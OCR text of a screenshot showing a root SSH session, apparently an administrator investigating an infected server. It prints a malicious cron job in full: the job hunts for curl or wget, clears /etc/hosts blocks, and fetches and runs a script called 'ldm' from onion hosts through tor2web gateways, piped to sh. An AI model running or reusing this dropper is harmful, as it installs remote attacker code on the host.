 xuanji - root@ip-10-0-10-5:~ - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**********@43.192.51.123:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 xuanji
所有会话
nss
vps
xuanji
腾讯云
类型 文件夹
子项目 4
主机
端口 22
协议 SSH
用户名
说明
*/7 * * * * root R=$(shuf -i 1-29 -n 1);
sleep ${R:-0};
BP=$(dirname "$(command -v yes)");
BP=${BP:-"/usr/bin"};G1="curl";
if [ $(curl --version 2>/dev/null|grep "curl "|wc -l) -eq 0 ];then
  G1="echo";for f in ${BP}/*;
  do
    strings $f 2>/dev/null|grep -q "CURLOPT_VERBOSE" && G1="$f" && break;
  done;
fi;
G2="wget";
if [ $(wget --version 2>/dev/null|grep "wgetrc "|wc -l) -eq 0 ];then
  G2="echo";
  for f in ${BP}/*;
  do
    strings $f 2>/dev/null|grep -q "to <bug-wget@gnu.org>" && G2="$f" && break;
  done;
fi;
if [ $(cat /etc/hosts|grep -i "onion.\|timesync.su\|tor2web"|wc -l) -ne 0 ];then
  echo "127.0.0.1 localhost" > /etc/hosts >/dev/null 2>&1;
fi;
C=" -fsSLk --connect-timeout 26 --max-time 75 ";
W=" --quiet --tries=1 --no-check-certificate --connect-timeout=26 --timeout=75 ";
H="https://an7kmd2wp4xo7hpr";
T1=".tor2web.su/";
T2=".d2web.org/";
T3=".onion.sh/";
P="src/ldm";
($G1 $C $H$T1$P||$G1 $C $H$T2$P||$G1 $C $H$T3$P||$G2 $W $H$T1$P||$G2 $W $H$T2$P||$G2 $W $H$T3$P)|sh &
[root@ip-10-0-10-5 ~]# find / -name "ldm"
/etc/.cache/ldm
[root@ip-10-0-10-5 ~]#
ssh://root@43.192.51.123:22 SSH2 xterm 130x33 33,24 1 会话 CAP NUM